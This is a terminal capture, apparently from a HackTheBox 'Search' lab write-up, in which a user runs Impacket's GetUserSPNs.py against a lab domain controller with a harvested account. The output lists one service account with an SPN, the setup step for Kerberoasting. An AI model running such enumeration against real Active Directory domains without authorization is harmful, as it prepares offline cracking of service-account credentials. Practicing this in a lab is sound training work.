 ┌──(user㉿kalibox)-[~/hackthebox/search]
└─$ /opt/impacket/examples/GetUserSPNs.py -dc-ip 10.10.11.129 search.htb/hope.sharp
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
ServicePrincipalName               Name     MemberOf  PasswordLastSet             LastLogon  Delegation
---------------------------------  -------  --------  --------------------------  ---------  ----------
RESEARCH/web_svc.search.htb:60001  web_svc            2020-04-09 08:59:11.329031  <never>
┌──(user㉿kalibox)-[~/hackthebox/search]
└─$